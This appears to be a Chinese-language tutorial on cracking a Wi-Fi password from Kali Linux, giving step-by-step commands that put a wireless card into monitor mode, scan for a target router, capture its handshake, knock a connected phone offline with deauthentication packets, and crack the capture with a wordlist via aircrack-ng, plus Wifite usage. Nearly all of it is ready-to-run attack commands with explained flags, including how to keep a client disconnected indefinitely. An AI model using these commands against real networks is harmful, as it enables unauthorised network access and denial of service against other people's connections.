路由器的

78:44:FD:49:79:80

手机的

14:9D:09:C9:E2:ED

一:环境准备

kali系统

密码字典(先将密码字典拷贝到kali系统中)



自己写一个:里面包含wifi的密码

vim /root/mima.txt

aptech123

二:破解流程

1:连接无线网卡





2:查看网卡状态



Iwconfig

3:设置网卡为监听模式

airmon-ng check kill

airmon-ng start wlan0



4:扫描无线网络

airodump-ng wlan0

记录下来你要破解的那个路由器的BSSID,以及该路由器当前连接的手机的信息station

还要记录下路由器使用的信号通道

如果扫描不到,可以重复扫描,扫描到可以ctrl+c取消扫描,记下两个mac和信道



5:抓取握手包(不要停止):

airodump-ng -c 6 --ivs -w test --bssid 78:44:FD:49:79:80 wlan0

-c:路由器使用的信号通道

--ivs:将抓取到的包保存为ivs的文件格式

-w:指定保存的握手包的名字

--bssid:指定抓取到的路由器的物理地址

wlan0:kali系统的无线网卡的名字



6:再打开另一个终端对手机终端进行反认证攻击

给连接到wifi的一个设备发送一个deauth(反认证)包,让那个设备断开wifi,随后它自然会再次连接wifi。

aireplay-ng -0 10 -a 78:44:FD:49:79:80 -c 14:9D:09:C9:E2:ED wlan0

-0(零):冲突攻击模式,后面跟发送次数(设置为0,则为循环攻击,不停的断开连接,客户端无法正常上网

-a:指定路由器的物理地址

-c:指定手机的物理地址

wlan0mon:kali系统的无线网卡的名字

7:利用密码字典破解密码

aircrack-ng -w /root/mima.txt /root/test-01.ivs

Wifite工具

root@kali:~# wifite –help

root@kali:~# ifconfig wlan0 down

root@kali:~# iwconfig wlan0 mode monitor

root@kali:~# ifconfig wlan0 up

root@kali:~# iwconfig

root@kali:~#wifite